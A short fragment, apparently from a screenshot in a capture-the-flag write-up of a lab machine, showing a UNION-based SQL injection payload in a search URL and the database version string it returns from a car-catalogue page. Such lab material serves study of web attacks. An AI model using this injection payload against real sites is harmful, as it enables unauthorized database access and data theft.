 vaccine.htb/dashboard.php?search=1' UNION SELECT NULL, version(), NULL, NULL, NULL-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
PostgreSQL 11.7 (Ubuntu 11.7-0ubuntu0.19.10.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.2.1-9ubuntu2) 9.2.1 20191008, 64-bit